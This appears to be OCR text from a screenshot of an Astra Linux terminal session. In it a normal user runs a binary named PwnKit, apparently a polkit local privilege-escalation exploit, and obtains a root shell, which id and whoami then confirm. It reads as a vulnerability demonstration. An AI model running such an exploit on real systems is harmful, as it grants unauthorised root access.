 - : bash — Терминал Fly
Файл Правка Настройка Справка
ls
astra@astra:~/test$ id
uid=1000(astra) gid=1000(astra) группы=1000(astra),24(cdrom),25(floppy),29(audio),30(dip),44(vid
eo),46(plugdev),109(netdev),113(lpadmin),114(scanner),333(astra-console),1001(astra-admin)
astra@astra:~/test$ uname -r
5.4.0-54-generic
astra@astra:~/test$ ./PwnKit
root@astra:/home/astra/test# whoami
root
root@astra:/home/astra/test# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugd
ev),109(netdev),113(lpadmin),114(scanner),333(astra-console),1000(astra),1001(astra-admin)
root@astra:/home/astra/test# uname -r
5.4.0-54-generic
root@astra:/home/astra/test#
1
- : bash — Термин...
0
EN
00:57
ПН, 16 МАЯ